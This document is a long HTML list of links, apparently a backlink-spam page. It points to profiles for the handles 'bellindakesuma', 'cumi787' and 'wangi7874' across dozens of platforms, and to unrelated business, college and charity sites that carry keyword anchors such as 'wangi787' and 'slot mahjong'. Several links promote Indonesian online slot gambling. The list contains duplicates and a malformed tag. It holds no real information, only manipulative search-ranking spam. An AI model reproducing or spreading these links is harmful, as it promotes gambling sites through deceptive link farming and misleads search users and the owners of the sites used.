    <li><a href="https://github.com/cumi787">https://github.com/cumi787</a></li>
    <li><a href="https://www.twitch.tv/bellindakesuma/about">https://www.twitch.tv/bellindakesuma/about</a></li>
    <li><a href="https://gitlab.com/bellindakesuma">https://gitlab.com/bellindakesuma</a></li>
    <li><a href="https://disqus.com/by/bellindakesuma/about/">https://disqus.com/by/bellindakesuma/about/</a></li>
    <li><a href="https://www.mimsdcmancherial.com/">wangi787</a></li>
    <li><a href="https://www.zaivic.com/">https://www.zaivic.com/</a></li>
    <li><a href="https://ayfcomputadores.com/">https://ayfcomputadores.com/</a></li>
    <li><a href="https://nasantiagonorte.cl/">wangi787</a></li>
    <li><a href="https://nasantiagonorte.cl/">https://nasantiagonorte.cl/</a></li>
    <li><a href="https://pkenterprise.net.in/">https://pkenterprise.net.in/</a></li>
    <li><a href="https://cezar.in/">https://cezar.in/</a></li>
    <li><a href="https://suratsdm.upmkr.com/">https://suratsdm.upmkr.com/</a></li>
    <li><a href="https://hub.docker.com/u/bellindakesuma">https://hub.docker.com/u/bellindakesuma</a></li>
    <li><a href="https://www.provenexpert.com/bellindakesuma/">https://www.provenexpert.com/bellindakesuma/</a></li>
    <li><a href="https://www.reverbnation.com/cumi787">https://www.reverbnation.com/cumi787</a></li>
    <li><a href="https://devpost.com/bellindakesuma">https://devpost.com/bellindakesuma</a></li>
    <li><a href="https://myholisticpeace.com/">https://myholisticpeace.com/</a></li>
    <li><a href="https://chs.myholisticpeace.com/">https://chs.myholisticpeace.com/</a></li>
    <li><a href="https://dazzlesladiespoint.com/">https://dazzlesladiespoint.com/</a></li>
    <li><a href="https://kolkatanifse.in/">https://kolkatanifse.in/</a></li>
    <li><a href="http://www.nifsm.in/">http://www.nifsm.in/</a></li>
    <li><a href="https://www.threadless.com/@cumi787/">https://www.threadless.com/@cumi787/</a></li>
    <li><a href="https://myanimelist.net/profile/cumi787">https://myanimelist.net/profile/cumi787</a></li>
    <li><a href="https://audiomack.com/cumi787">https://audiomack.com/cumi787</a></li>
    <li><a href="https://pxhere.com/id/photographer-me/4857964">https://pxhere.com/id/photographer-me/4857964</a></li>
    <li><a href="https://www.plurk.com/cumi787/public">https://www.plurk.com/cumi787/public</a></li>
    <li><a href="https://micro.blog/cumi787">https://micro.blog/cumi787</a></li>
    <li><a href="https://www.intensedebate.com/people/bellindakesuma">https://www.intensedebate.com/people/bellindakesuma</a></li>
    <li><a href="https://gravatar.com/generald80062b2c3">https://gravatar.com/generald80062b2c3</a></li>
    <li><a href="https://www.speedrun.com/users/bellindakesuma/about">https://www.speedrun.com/users/bellindakesuma/about</a></li>
    <li><a href="https://www.divephotoguide.com/user/bellindakesuma">https://www.divephotoguide.com/user/bellindakesuma</a></li>
    <li><a href="https://www.giveawayoftheday.com/forums/profile/1517678">https://www.giveawayoftheday.com/forums/profile/1517678</a></li>
    <li><a href="https://www.imdb.com/user/ur211778426/">https://www.imdb.com/user/ur211778426/</a></li>
    <li><a href="https://telegra.ph/Cumi787-Rekomendasi-Situs-Slot-Maxwin-Gacor-Hari-Ini-Modal-5000-12-18">https://telegra.ph/Cumi787-Rekomendasi-Situs-Slot-Maxwin-Gacor-Hari-Ini-Modal-5000-12-18</a></li>
    <li><a href="https://medspark.co.in/">https://medspark.co.in/</a></li>
    <li><a href="https://cadev.cl/">https://cadev.cl/</a></li>
    <li><a href="https://clientes.netvoiss.cl/">wangi787</a></li>
    <li><a href="https://sixsigmaholistic.com/">https://sixsigmaholistic.com/</a></li>
    <li><a href="https://mybookmanager.in/">https://mybookmanager.in/</a></li>
    <li><a hr<a href="https://brofic.com/">https://brofic.com/</a></li>
    <li><a href="https://handinhandea.or.tz/">https://handinhandea.or.tz/</a></li>
    <li><a href="https://cmkassociates.co.tz/">https://cmkassociates.co.tz/</a></li>
    <li><a href="https://londonhipnknee.co.uk/">https://londonhipnknee.co.uk/</a></li>
    <li><a href="https://www.linkcentre.com/profile/bellindakesuma">https://www.linkcentre.com/profile/bellindakesuma</a></li>
    <li><a href="https://www.cheaperseeker.com/u/bellindakesuma">https://www.cheaperseeker.com/u/bellindakesuma</a></li>
    <li><a href="https://www.xbox.com/id-ID/play/user/BrushyDuck7797">https://www.xbox.com/id-ID/play/user/BrushyDuck7797</a></li>
    <li><a href="https://www.last.fm/user/bellindakesuma">https://www.last.fm/user/bellindakesuma</a></li>
    <li><a href="https://vimeo.com/user252168450">https://vimeo.com/user252168450</a></li>
    <li><a href="https://www.crodechihuahua.tecnm.mx/">wangi787</a></li>
    <li><a href="https://donithmedia.com.ng/">wangi787</a></li>
    <li><a href="https://caringhandscareservices.com.ng/">wangi787</a></li>
    <li><a href="https://www.af.org.pk/">wangi787</a></li>
    <li><a href="https://www.tassmaquina.com/">https://www.tassmaquina.com/</a></li>
    <li><a href="https://dnscollegeofpharmacy.in/">https://dnscollegeofpharmacy.in/</a></li>
    <li><a href="https://niirahhs.com/">slot mahjong</a></li>
    <li><a href="https://powercomp.uk.com/">https://powercomp.uk.com/</a></li>
    <li><a href="https://www.hotelotrant.me/">wangi787</a></li>
    <li><a href="https://guptaenterprises.co.in/">https://guptaenterprises.co.in/</a></li>
    <li><a href="https://www.wattpad.com/user/bellindakesuma">https://www.wattpad.com/user/bellindakesuma</a></li>
    <li><a href="https://www.linkedin.com/in/bellinda-kesuma-41872639b/">https://www.linkedin.com/in/bellinda-kesuma-41872639b/</a></li>
    <li><a href="https://replit.com/@bellindakesuma">https://replit.com/@bellindakesuma</a></li>
    <li><a href="https://www.kickstarter.com/profile/bellindakesuma/about">https://www.kickstarter.com/profile/bellindakesuma/about</a></li>
    <li><a href="https://dribbble.com/bellindakesuma">https://dribbble.com/bellindakesuma</a></li>
    <li><a href="https://www.coursera.org/learner/bellindakesuma">https://www.coursera.org/learner/bellindakesuma</a></li>
    <li><a href="https://www.discogs.com/user/bellindakesuma">https://www.discogs.com/user/bellindakesuma</a></li>
    <li><a href="https://bellindakesuma.livejournal.com/profile/">https://bellindakesuma.livejournal.com/profile/</a></li>
    <li><a href="https://mixi.jp/show_profile.pl?id=68777818">https://mixi.jp/show_profile.pl?id=68777818</a></li>
    <li><a href="https://myspace.com/bellindakesuma">https://myspace.com/bellindakesuma</a></li>
    <li><a href="https://www.reddit.com/user/bellindakesuma/">https://www.reddit.com/user/bellindakesuma/</a></li>
    <li><a href="https://www.pixiv.net/en/users/122382473">https://www.pixiv.net/en/users/122382473</a></li>
    <li><a href="https://sites.google.com/view/cumi787slot/">https://sites    .google.com/view/cumi787slot/</a></li>
    <li><a href="https://soundcloud.com/bellindakesuma">https://soundcloud.com/bellindakesuma</a></li>
    <li><a href="https://id.quora.com/profile/Bellinda-Kesuma/">https://id.quora.com/profile/Bellinda-Kesuma/</a></li>
    <li><a href="https://community.adobe.com/t5/user/viewprofilepage/user-id/47225271">https://community.adobe.com/t5/user/viewprofilepage/user-id/47225271</a></li>
    <li><a href="https://www.patreon.com/cw/bellindakesuma">https://www.patreon.com/cw/bellindakesuma</a></li>
    <li><a href="https://addons.mozilla.org/en-US/firefox/user/19642676/">https://addons.mozilla.org/en-US/firefox/user/19642676/</a></li>
    <li><a href="https://onlyfans.com/u540905852">https://onlyfans.com/u540905852</a></li>
    <li><a href="https://www.owler.com/company/cumi787">https://www.owler.com/company/cumi787</a></li>
    <li><a href="https://urlscan.io/result/019b479e-2c70-74df-9f5f-b69370f8c03e/">https://urlscan.io/result/019b479e-2c70-74df-9f5f-b69370f8c03e/</a></li>
    <li><a href="https://cumi787.hub.biz/">https://cumi787.hub.biz/</a></li>
    <li><a href="https://www.sitelike.org/similar/cumi787.it.com/">https://www.sitelike.org/similar/cumi787.it.com/</a></li>
    <li><a href="https://bellindakesuma.contently.com/">https://bellindakesuma.contently.com/</a></li>
    <li><a href="https://wayranks.com/author/bellindakesuma-20218/">https://wayranks.com/author/bellindakesuma-20218/</a></li>
    <li><a href="https://www.apsense.com/user/bellindakesuma">https://www.apsense.com/user/bellindakesuma</a></li>
    <li><a href="https://lit.link/en/bellindakesuma">https://lit.link/en/bellindakesuma</a></li>
    <li><a href="https://www.ted.com/profiles/50843892/about">https://www.ted.com/profiles/50843892/about</a></li>
    <li><a href="https://stackexchange.com/users/45089157/bellindakesuma">https://stackexchange.com/users/45089157/bellindakesuma</a></li>
    <li><a href="https://trello.com/u/bellindakesuma/">https://trello.com/u/bellindakesuma/</a></li>
    <li><a href="https://radiocisne-1029.com/">https://radiocisne-1029.com/</a></li>
    <li><a href="https://dnscollege.in/">https://dnscollege.in/</a></li>
    <li><a href="https://coimbatorelpa.in/">https://coimbatorelpa.in/</a></li>
    <li><a href="https://www.etsy.com/people/uo3xojjmba21q04r">https://www.etsy.com/people/uo3xojjmba21q04r</a></li>
    <li><a href="https://archive.org/details/@bellindakesuma">https://archive.org/details/@bellindakesuma</a></li>
    <li><a href="https://id.scribd.com/user/935098131/bellindakesuma">https://id.scribd.com/user/935098131/bellindakesuma</a></li>
    <li><a href="https://www.instructables.com/Cumi787-Situs-Slot-Gacor-Maxwin-Malam-Ini-Bet-100-/">https://www.instructables.com/Cumi787-Situs-Slot-Gacor-Maxwin-Malam-Ini-Bet-100-/</a></li>
    <li><a href="https://www.bloglovin.com/@bellindakesuma/cumi787-link-login-situs-slot-gacor-hari-14001387">https://www.bloglovin.com/@bellindakesuma/cumi787-link-login-situs-slot-gacor-hari-14001387</a></li>
    <li><a href="https://imgur.com/user/bellindakesuma/about">https://imgur.com/user/bellindakesuma/about</a></li>
    <li><a href="https://3dwarehouse.sketchup.com/user/47acb2ca-ae48-48d2-894e-eace682bacf7">https://3dwarehouse.sketchup.com/user/47acb2ca-ae48-48d2-894e-eace682bacf7</a></li>
    <li><a href="https://flipboard.com/@bellindakesuma">https://flipboard.com/@bellindakesuma</a></li>
    <li><a href="https://www.boredpanda.com/contributor/bellindakesuma/">https://www.boredpanda.com/contributor/bellindakesuma/</a></li>
    <li><a href="https://www.prestashop.com/forums/profile/1969862-bellindakesuma/">https://www.prestashop.com/forums/profile/1969862-bellindakesuma/</a></li>
    <li><a href="https://rowerowa.wyjazdowo.eu/">wangi787</a></li>
    <li><a href="https://royaldent.com.pl/">cumi787</a></li>
    <li><a href="https://support4u.org/">wangi787</a></li>
    <li><a href="https://we-fixit.net.slicestudios.co/">wangi787</a></li>
    <li><a href="https://knowyourmeme.com/users/bellinda-kesuma">https://knowyourmeme.com/users/bellinda-kesuma</a></li>
    <li><a href="https://www.podbean.com/user-3mWMqNUMoSJx">https://www.podbean.com/user-3mWMqNUMoSJx</a></li>
    <li><a href="https://mix.com/bellindakesuma">https://mix.com/bellindakesuma</a></li>
    <li><a href="https://www.minds.com/bellindakesuma/about">https://www.minds.com/bellindakesuma/about</a></li>
    <li><a href="https://www.codester.com/bellindakesuma/">https://www.codester.com/bellindakesuma/</a></li>
    <li><a href="https://moodle.org/user/profile.php?id=7999500">https://moodle.org/user/profile.php?id=7999500</a></li>
    <li><a href="https://www.awwwards.com/bellindakesuma/">https://www.awwwards.com/bellindakesuma/</a></li>
    <li><a href="https://pixabay.com/users/53901347/">https://pixabay.com/users/53901347/</a></li>
    <li><a href="https://peatix.com/user/28627579">https://peatix.com/user/28627579</a></li>
    <li><a href="https://www.pearltrees.com/bellindakesuma">https://www.pearltrees.com/bellindakesuma</a></li>
    <li><a href="https://www.symbaloo.com/home/mix/13eP2JZ8ZB">https://www.symbaloo.com/home/mix/13eP2JZ8ZB</a></li>
    <li><a href="https://www.zomato.com/id/users/bellindakesuma-411888658/reviews">https://www.zomato.com/id/users/bellindakesuma-411888658/reviews</a></li>
    <li><a href="https://500px.com/p/bellindakesuma">https://500px.com/p/bellindakesuma</a></li>
    <li><a href="https://gifyu.com/bellindakesuma">https://gifyu.com    /bellindakesuma</a></li>
    <li><a href="https://speakerdeck.com/bellindakesuma">https://speakerdeck.com/bellindakesuma</a></li>
    <li><a href="https://pbase.com/bellindakesuma/profile">https://pbase.com/bellindakesuma/profile</a></li>
    <li><a href="https://www.magcloud.com/user/bellindakesuma">https://www.magcloud.com/user/bellindakesuma</a></li>
    <li><a href="https://www.mixcloud.com/bellindakesuma/">https://www.mixcloud.com/bellindakesuma/</a></li>
    <li><a href="https://qna.habr.com/user/bellindakesuma">https://qna.habr.com/user/bellindakesuma</a></li>
    <li><a href="https://www.producthunt.com/@bellinda_kesuma">https://www.producthunt.com/@bellinda_kesuma</a></li>
    <li><a href="https://wellfound.com/u/bellinda-kesuma">https://wellfound.com/u/bellinda-kesuma</a></li>
    <li><a href="https://we-fixit.net/">https://we-fixit.net/</a></li>
    <li><a href="https://qiita.com/bellindakesuma">https://qiita.com/bellindakesuma</a></li>
    <li><a href="https://www.zazzle.com/mbr/238963729930877399">https://www.zazzle.com/mbr/238963729930877399</a></li>
    <li><a href="https://www.fanfiction.net/u/16809537/">https://www.fanfiction.net/u/16809537/</a></li>
    <li><a href="https://www.bitchute.com/channel/u2IBW267hdmV">https://www.bitchute.com/channel/u2IBW267hdmV</a></li>
    <li><a href="https://www.viki.com/collections/4206019l">https://www.viki.com/collections/4206019l</a></li>
    <li><a href="https://www.podomatic.com/podcasts/bellindakesumapodcast">https://www.podomatic.com/podcasts/bellindakesumapodcast</a></li>
    <li><a href="https://wakelet.com/@wangi7874">https://wakelet.com/@wangi7874</a></li>
    <li><a href="https://www.zazzle.com/mbr/238570920837336965">https://www.zazzle.com/mbr/238570920837336965</a></li>
    <li><a href="https://www.tripadvisor.in/Profile/wangi7874">https://www.tripadvisor.in/Profile/wangi7874</a></li>
    <li><a href="https://hedgedoc.dezentrale.space/s/VHkjSfPiA">https://hedgedoc.dezentrale.space/s/VHkjSfPiA</a></li>
    <li><a href="https://griffinmrzp71787.pages10.com/wangi7874-74554601">https://griffinmrzp71787.pages10.com/wangi7874-74554601</a></li>
    <li><a href="https://www.quora.com/profile/Wangi787">https://www.quora.com/profile/Wangi787</a></li>
    <li><a href="https://anotepad.com/notes/iq9ipj3n">https://anotepad.com/notes/iq9ipj3n</a></li>
    <li><a href="https://www.pinterest.com/verosa8982/">https://www.pinterest.com/verosa8982/</a></li>
    <li><a href="https://www.indiegogo.com/en/profile/wangi7874#/overview">https://www.indiegogo.com/en/profile/wangi7874#/overview</a></li>
    <li><a href="https://hedgedoc.dezentrale.space/s/ncl8Bn3fh">https://hedgedoc.dezentrale.space/s/ncl8Bn3fh</a></li>
    <li><a href="https://www.4shared.com/u/TOqq5hpN/verosa8982.html">https://www.4shared.com/u/TOqq5hpN/verosa8982.html</a></li>
    <li><a href="https://wangi7874.blog-a-story.com/profile">https://wangi7874.blog-a-story.com/profile</a></li>
    <li><a href="https://md.darmstadt.ccc.de/s/8lyP2Pinbj">https://md.darmstadt.ccc.de/s/8lyP2Pinbj</a></li>
    <li><a href="https://demo.jcow.net/u/wangi7874">https://demo.jcow.net/u/wangi7874</a></li>
    <li><a href="https://www.intensedebate.com/people/wangi7874">https://www.intensedebate.com/people/wangi7874</a></li>
    <li><a href="https://pubhtml5.com/homepage/ftpby/">https://pubhtml5.com/homepage/ftpby/</a></li>
    <li><a href="https://slides.com/wangi7874">https://slides.com/wangi7874</a></li>
    <li><a href="https://www.coursera.org/user/82607b639538d2071cc9f060695e10e6">https://www.coursera.org/user/82607b639538d2071cc9f060695e10e6</a></li>
    <li><a href="https://logcla.com/wangi7874">https://logcla.com/wangi7874</a></li>
    <li><a href="https://roomstyler.com/users/golfscho5782">https://roomstyler.com/users/golfscho5782</a></li>
    <li><a href="https://www.weddingbee.com/members/wangi7874/">https://www.weddingbee.com/members/wangi7874/</a></li>
    <li><a href="https://johnathanolje33333.wikirecognition.com/user">https://johnathanolje33333.wikirecognition.com/user</a></li>
    <li><a href="https://community.hodinkee.com/members/wangi7874">https://community.hodinkee.com/members/wangi7874</a></li>
    <li><a href="https://procolo5621.wikibriefing.com/user">https://procolo5621.wikibriefing.com/user</a></li>
    <li><a href="https://diigo.com/011mr0s">https://diigo.com/011mr0s</a></li>
    <li><a href="http://speakerdeck.com/wangi7874">http://speakerdeck.com/wangi7874</a></li>
    <li><a href="https://os.mbed.com/users/wangi7874/">https://os.mbed.com/users/wangi7874/</a></li>
    <li><a href="https://slides.com/wangi7874">https://slides.com/wangi7874</a></li>
    <li><a href="https://coub.com/a8cb2b4920263613d7ce">https://coub.com/a8cb2b4920263613d7ce</a></li>
    <li><a href="https://slides.com/wangi7874">https://slides.com/wangi7874</a></li>
    <li><a href="https://www.designspiration.com/verosa8982/saves/">https://www.designspiration.com/verosa8982/saves/</a></li>
    <li><a href="https://repo.getmonero.org/wangi7874">https://repo.getmonero.org/wangi7874</a></li>
    <li><a href="https://doodleordie.com/profile/wangi7874">https://doodleordie.com/profile/wangi7874</a></li>
    <li><a href="https://wallhaven.cc/user/wangi7874">https://wallhaven.cc/user/wangi7874</a></li>
    <li><a href="https://app.roll20.net/users/17227426/">https://app.roll20.net/users/17227426/</a></li>
    <li><a href="https://www.mrssks.com/profile/verosa898255181/profile">https://www.mrssks.com/profile/verosa898255181/profile</a></li>
    <li><a href="https://www.zazzle.com/mbr/238570920837336965">https://www.zazzle.com/mbr/238570920837336965</a></li>
    <li><a href="https://diigo.com/011mr0s">https://diigo.com/011mr0s</a></li>
    <li><a href="https://md.openbikesensor.org/s/ZoR8K5eiYt">https://md.openbikesensor.org/s/ZoR8K5eiYt</a></li>
    <li><a href="https://sethtzzy72727.ka-blogs.com/92453307/wangi7874">https://sethtzzy72727.ka-blogs.com/92453307/wangi7874</a></li>
    <li><a href="https://www.mrssks.com/profile/verosa88291777/profile">https://www.mrssks.com/profile/verosa88291777/profile</a></li>
    <li><a href="https://md.darmstadt.ccc.de/s/WAB9C7as9e">https://md.darmstadt.ccc.de/s/WAB9C7as9e</a></li>
     <li><a href="https://www.noteflight.com/profile/7c10d2ae7653cfa274e83a032e7dfafdcec5998d">https://www.noteflight.com/profile/7c10d2ae7653cfa274e83a032e7dfafdcec5998d</a></li>
    <li><a href="https://www.pubpub.org/user/wangi787-wangi787">https://www.pubpub.org/user/wangi787-wangi787</a></li>
    <li><a href="https://www.intensedebate.com/people/wangi7874">https://www.intensedebate.com/people/wangi7874</a></li>
    <li><a href="https://www.mrssks.com/profile/verosa88291777/profile">https://www.mrssks.com/profile/verosa88291777/profile</a></li>
    <li><a href="https://rant.li/wangi7874/wangi7874">https://rant.li/wangi7874/wangi7874</a></li>
    <li><a href="https://www.cleanomic.co.id/profile/vayep4365385365/">https://www.cleanomic.co.id/profile/vayep4365385365/</a></li>
    <li><a href="https://www.literissima.com.br/profile/malaxon37392542/">https://www.literissima.com.br/profile/malaxon37392542/</a></li>
    <li><a href="https://md.darmstadt.ccc.de/s/dGch4VxCnt">https://md.darmstadt.ccc.de/s/dGch4VxCnt</a></li>
    <li><a href="https://www.gofreewheel.com/profile/verosa898250446/profile">https://www.gofreewheel.com/profile/verosa898250446/profile</a></li>
    <li><a href="https://www.theoldbakery-cawsand.co.uk/profile/verosa898276931/profile">https://www.theoldbakery-cawsand.co.uk/profile/verosa898276931/profile</a></li>
    <li><a href="https://www.farmaciascarimas.com/profile/verosa898299702/profile">https://www.farmaciascarimas.com/profile/verosa898299702/profile</a></li>
    <li><a href="https://www.capitalsleepcenter.com/profile/verosa898217106/profile">https://www.capitalsleepcenter.com/profile/verosa898217106/profile</a></li>
    <li><a href="https://md.darmstadt.ccc.de/s/NOZajvLssj">https://md.darmstadt.ccc.de/s/NOZajvLssj</a></li>
    <li><a href="https://www.quora.com/profile/Wangi787">https://www.quora.com/profile/Wangi787</a></li>
    <li><a href="https://augustrdxl78510.blogrelation.com/45755796/wangi7874">https://augustrdxl78510.blogrelation.com/45755796/wangi7874</a></li>
    <li><a href="https://alexisyumd20987.blogrenanda.com/45981210/wangi7874">https://alexisyumd20987.blogrenanda.com/45981210/wangi7874</a></li>
    <li><a href="https://traviseaun66543.blogsidea.com/45924825/wangi7874">https://traviseaun66543.blogsidea.com/45924825/wangi7874</a></li>
    <li><a href="https://remingtonlggf28530.blogthisbiz.com/46651035/wangi7874">https://remingtonlggf28530.blogthisbiz.com/46651035/wangi7874</a></li>
    <li><a href="https://connervogw98765.blue-blogs.com/47120663/wangi7874">https://connervogw98765.blue-blogs.com/47120663/wangi7874</a></li>
    <li><a href="https://cruzbfvd77665.csublogs.com/46809497/wangi7874">https://cruzbfvd77665.csublogs.com/46809497/wangi7874</a></li>
    <li><a href="https://rylandsgl01090.dailyhitblog.com/44785725/wangi7874">https://rylandsgl01090.dailyhitblog.com/44785725/wangi7874</a></li>
    <li><a href="https://franciscogrhl70040.develop-blog.com/46942093/wangi7874">https://franciscogrhl70040.develop-blog.com/46942093/wangi7874</a></li>
    <li><a href="https://arthuriuus47023.is-blog.com/46083128/wangi7874">https://arthuriuus47023.is-blog.com/46083128/wangi7874</a></li>
    <li><a href="https://stephenvgov98642.livebloggs.com/45905434/wangi7874">https://stephenvgov98642.livebloggs.com/45905434/wangi7874</a></li>
    <li><a href="https://miloocpr67935.loginblogin.com/47252557/wangi7874">https://miloocpr67935.loginblogin.com/47252557/wangi7874</a></li>
    <li><a href="https://lukasvwbt71025.mdkblog.com/45308874/wangi7874">https://lukasvwbt71025.mdkblog.com/45308874/wangi7874</a></li>
    <li><a href="https://griffinugmn13568.mybuzzblog.com/19238564/wangi7874">https://griffinugmn13568.mybuzzblog.com/19238564/wangi7874</a></li>
    <li><a href="https://jeffreyncki80234.newbigblog.com/45843280/wangi7874">https://jeffreyncki80234.newbigblog.com/45843280/wangi7874</a></li>
    <li><a href="https://cristianeqww46790.thenerdsblog.com/45265821/wangi7874">https://cristianeqww46790.thenerdsblog.com/45265821/wangi7874</a></li>
    <li><a href="https://charlieevfn64196.theobloggers.com/45774610/wangi7874">https://charlieevfn64196.theobloggers.com/45774610/wangi7874</a></li>
    <li><a href="https://hedgedoc.dezentrale.space/s/HqISC9-rS">https://hedgedoc.dezentrale.space/s/HqISC9-rS</a></li>
    <li><a href="https://www.retailandwholesalebuyer.com/profile/tapocaf255">https://www.retailandwholesalebuyer.com/profile/tapocaf255</a></li>
    <li><a href="https://hedgedoc.dezentrale.space/s/F0JkKGa6a">https://hedgedoc.dezentrale.space/s/F0JkKGa6a</a></li>
    <li><a href="https://demo.jcow.net/feed/view/153165">https://demo.jcow.net/feed/view/153165</a></li>
    <li><a href="https://alumni.myra.ac.in/read-blog/457111">https://alumni.myra.ac.in/read-blog/457111</a></li>
    <li><a href="https://anotepad.com/notes/b3dxyc66">https://anotepad.com/notes/b3dxyc66</a></li>
    <li><a href="https://griffinmrzp71787.pages10.com/wangi7874-74556257">https://griffinmrzp71787.pages10.com/wangi7874-74556257</a></li>
    <li><a href="https://diigo.com/011mt3q">https://diigo.com/011mt3q</a></li>
    <li><a href="https://ok.ru/profile/592670831536/statuses/158768276581808">https://ok.ru/profile/592670831536/statuses/158768276581808</a></li>
    <li><a href="https://www.hiddenpeakteahouse.com/profile/badexos72814188/profile">https://www.hiddenpeakteahouse.com/profile/badexos72814188/profile</a></li>
    <li><a href="https://www.babkis.com/profile/badexos72880746/profile">https://www.babkis.com/profile/badexos72880746/profile</a></li>
    <li><a href="https://hedgedoc.dezentrale.space/s/jJSaQfIyu">https://hedgedoc.dezentrale.space/s/jJSaQfIyu</a></li>

    <li><a href="https://md.opensourceecology.de/BEeaUMhuTnyCcB0_cszQLg?view">https://md.opensourceecology.de/BEeaUMhuTnyCcB0_cszQLg?view</a></li>
    <li><a href="https://doc.anagora.org/SFXP6nNOREyTqEbr8CLqJg?view">https://doc.anagora.org/SFXP6nNOREyTqEbr8CLqJg?view</a></li>
    <li><a href="https://pad.fablab-siegen.de/O7S82bQyTEadiNaWIuD-iA?view">https://pad.fablab-siegen.de/O7S82bQyTEadiNaWIuD-iA?view</a></li>
    <li><a href="https://hedgedoc.dezentrale.space/7jJ-YirzTDm9Brir17bLeQ?view">https://hedgedoc.dezentrale.space/7jJ-YirzTDm9Brir17bLeQ?view</a></li>
    <li><a href="https://md.chaospott.de/tocyQ6bISneDcUwgxNwTig?view">https://md.chaospott.de/tocyQ6bISneDcUwgxNwTig?view</a></li>
    <li><a href="https://md.coredump.ch/qr1dQouzRdWlcJEKa6ECYA?view">https://md.coredump.ch/qr1dQouzRdWlcJEKa6ECYA?view</a></li>
    <li><a href="https://hedgedoc.stusta.de/kqkfex5HTLSDk2_SehTgug?view">https://hedgedoc.stusta.de/kqkfex5HTLSDk2_SehTgug?view</a></li>
    <li><a href="https://hackmd.hub.yt/_eYo7GWcRYm0nttk1hp-gQ?view">https://hackmd.hub.yt/_eYo7GWcRYm0nttk1hp-gQ?view</a></li>
    <li><a href="https://messiahstiq75319.topbloghub.com/45746027/wangi78781">https://messiahstiq75319.topbloghub.com/45746027/wangi78781</a></li>
    <li><a href="https://alexisnyeh29629.ttblogs.com/19108803/wangi78781">https://alexisnyeh29629.ttblogs.com/19108803/wangi78781</a></li>
    <li><a href="https://emiliotydf18519.vblogetin.com/45252480/wangi78781">https://emiliotydf18519.vblogetin.com/45252480/wangi78781</a></li>
    <li><a href="https://rafaelnahk41741.win-blog.com/20259037/wangi78781">https://rafaelnahk41741.win-blog.com/20259037/wangi78781</a></li>
    <li><a href="https://stephenfwce79135.worldblogged.com/45535010/wangi78781">https://stephenfwce79135.worldblogged.com/45535010/wangi78781</a></li>
    <li><a href="https://dominickfjkk29517.yomoblog.com/46265081/wangi78781">https://dominickfjkk29517.yomoblog.com/46265081/wangi78781</a></li>
    <li><a href="https://kameronwqzv44825.digiblogbox.com/63594296/wangi78781">https://kameronwqzv44825.digiblogbox.com/63594296/wangi78781</a></li>
    <li><a href="https://trentonvwmx71693.bloginwi.com/72833980/wangi78781">https://trentonvwmx71693.bloginwi.com/72833980/wangi78781</a></li>
    <li><a href="https://jasperkdrg39505.jaiblogs.com/66203565/wangi78781">https://jasperkdrg39505.jaiblogs.com/66203565/wangi78781</a></li>
    <li><a href="https://israelutti67411.blogzag.com/82579347/wangi78781">https://israelutti67411.blogzag.com/82579347/wangi78781</a></li>
    <li><a href="https://devinalpo51739.look4blog.com/77031461/wangi78781">https://devinalpo51739.look4blog.com/77031461/wangi78781</a></li>
    <li><a href="https://zaneoyik71729.imblogs.net/88849912/wangi78781">https://zaneoyik71729.imblogs.net/88849912/wangi78781</a></li>
    <li><a href="https://augustrdxl78510.blogrelation.com/45756080/wangi78781">https://augustrdxl78510.blogrelation.com/45756080/wangi78781</a></li>
    <li><a href="https://alexisyumd20987.blogrenanda.com/45981476/wangi78781">https://alexisyumd20987.blogrenanda.com/45981476/wangi78781</a></li>
    <li><a href="https://traviseaun66543.blogsidea.com/45925086/wangi78781">https://traviseaun66543.blogsidea.com/45925086/wangi78781</a></li>
    <li><a href="https://remingtonlggf28530.blogthisbiz.com/46651294/wangi78781">https://remingtonlggf28530.blogthisbiz.com/46651294/wangi78781</a></li>
    <li><a href="https://connervogw98765.blue-blogs.com/47120937/wangi78781">https://connervogw98765.blue-blogs.com/47120937/wangi78781</a></li>
    <li><a href="https://cruzbfvd77665.csublogs.com/46809772/wangi78781">https://cruzbfvd77665.csublogs.com/46809772/wangi78781</a></li>
    <li><a href="https://rylandsgl01090.dailyhitblog.com/44785979/wangi78781">https://rylandsgl01090.dailyhitblog.com/44785979/wangi78781</a></li>
    <li><a href="https://franciscogrhl70040.develop-blog.com/46942354/wangi78781">https://franciscogrhl70040.develop-blog.com/46942354/wangi78781</a></li>
    <li><a href="https://arthuriuus47023.is-blog.com/46083386/wangi78781">https://arthuriuus47023.is-blog.com/46083386/wangi78781</a></li>
    <li><a href="https://stephenvgov98642.livebloggs.com/45905683/wangi78781">https://stephenvgov98642.livebloggs.com/45905683/wangi78781</a></li>
    <li><a href="https://miloocpr67935.loginblogin.com/47252843/wangi78781">https://miloocpr67935.loginblogin.com/47252843/wangi78781</a></li>
     <li><a href="https://lukasvwbt71025.mdkblog.com/45309131/wangi78781">https://lukasvwbt71025.mdkblog.com/45309131/wangi78781</a></li>
    <li><a href="https://griffinugmn13568.mybuzzblog.com/19238820/wangi78781">https://griffinugmn13568.mybuzzblog.com/19238820/wangi78781</a></li>
    <li><a href="https://md.inno3.fr/s/CFXOW8J8C">https://md.inno3.fr/s/CFXOW8J8C</a></li>
    <li><a href="https://hedgedoc.dezentrale.space/s/atR6TYf_7">https://hedgedoc.dezentrale.space/s/atR6TYf_7</a></li>
    <li><a href="https://md.openbikesensor.org/s/XhprT8792b">https://md.openbikesensor.org/s/XhprT8792b</a></li>
    <li><a href="https://md.opensourceecology.de/s/27TtMtuva">https://md.opensourceecology.de/s/27TtMtuva</a></li>
    <li><a href="https://doc.anagora.org/s/pIemw72b5">https://doc.anagora.org/s/pIemw72b5</a></li>
    <li><a href="https://pad.fablab-siegen.de/s/PMnXgXcHY">https://pad.fablab-siegen.de/s/PMnXgXcHY</a></li>
    <li><a href="https://hedgedoc.dezentrale.space/s/p2tHN5OyC">https://hedgedoc.dezentrale.space/s/p2tHN5OyC</a></li>
    <li><a href="https://md.chaospott.de/s/k89R_23Si">https://md.chaospott.de/s/k89R_23Si</a></li>
    <li><a href="https://md.coredump.ch/s/S2R7TnIta">https://md.coredump.ch/s/S2R7TnIta</a></li>
    <li><a href="https://hedgedoc.stusta.de/s/Nu5ibb-lV">https://hedgedoc.stusta.de/s/Nu5ibb-lV</a></li>
    <li><a href="https://hackmd.hub.yt/s/qrKXDdMLW">https://hackmd.hub.yt/s/qrKXDdMLW</a></li>
    <li><a href="https://dominickfjkk29517.yomoblog.com/46265148/wangi78781">https://dominickfjkk29517.yomoblog.com/46265148/wangi78781</a></li>
    <li><a href="https://jeffreyncki80234.newbigblog.com/45843552/wangi78781">https://jeffreyncki80234.newbigblog.com/45843552/wangi78781</a></li>
